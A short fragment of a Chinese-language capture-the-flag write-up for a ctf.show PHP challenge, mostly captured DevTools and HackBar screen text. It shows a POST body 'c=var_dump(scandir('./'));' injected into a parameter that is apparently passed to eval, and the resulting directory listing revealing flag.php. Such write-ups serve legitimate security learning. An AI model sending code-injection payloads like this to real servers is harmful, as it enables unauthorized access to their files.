 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }
首先利用var_dump配和scandir查看目录
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0c782f29-3513-40dd-8231-0f4bd119acf2.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir('./'));